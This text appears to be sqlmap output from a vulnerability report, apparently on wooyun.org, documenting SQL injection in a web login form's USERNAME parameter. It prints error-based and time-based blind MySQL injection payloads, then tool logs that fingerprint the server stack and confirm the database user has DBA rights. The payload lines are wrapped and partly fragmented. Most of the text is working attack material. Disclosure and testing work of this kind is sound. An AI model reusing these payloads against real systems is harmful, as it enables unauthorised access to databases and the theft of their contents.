 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: PASSWORD=88952634&dllx=1&=%E7%99%BB%E5%BD%95&think_html_token=
634&USERNAME=88952634' AND (SELECT 2390 FROM(SELECT COUNT(*),CONCAT(0x71626
,(SELECT (CASE WHEN (2390=2390) THEN 1 ELSE 0 END)),0x7176787171,FLOOR(RAND(
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HyiU'='HyiU
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: PASSWORD=88952634&dllx=1&=%E7%99%BB%E5%BD%95&think_html_token=
634&USERNAME=88952634' AND 6175=BENCHMARK(5000000,MD5(0x4c77534d)) AND 'Dhcj
hcj
---
[14:05:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:05:27] [INFO] testing if current user is DBA
[14:05:27] [INFO] fetching current user
[14:05:28] [WARNING] reflective value(s) found and filtering out
[14:05:28] [INFO] retrieved: admin@localhost
current user is DBA: True
www.wooyun.org